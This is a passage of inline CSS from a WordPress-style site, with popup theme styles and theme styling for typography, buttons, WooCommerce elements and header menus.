.pum-theme-52160 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-52160 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-52160 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 52162: Borde enmarcado */
.pum-theme-52162, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-52162 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-52162 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-52162 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-52162 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-61132 {z-index: 1999999999}
#pum-60896 {z-index: 1999999999}
#pum-60894 {z-index: 1999999999}
#pum-52227 {z-index: 1999999999}</style><style id='mfn-dynamic-inline-css' type='text/css'>html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:20px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%} .elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:50px;font-weight:800;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:43px;font-weight:800;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:38px;font-weight:800;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:30px;font-weight:800;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#721a37;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#721a37;background:none;color:#721a37}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#721a37;color:#ffffff}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#ffffff;background-color:#0095eb;border-color:transparent;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:70px;line-height:70px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:100px}#Top_bar .menu > li > a{padding:20px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:25px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:100px}.header-fixed #Top_bar .menu > li > a{padding:35px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#721a37;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#721a37}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right 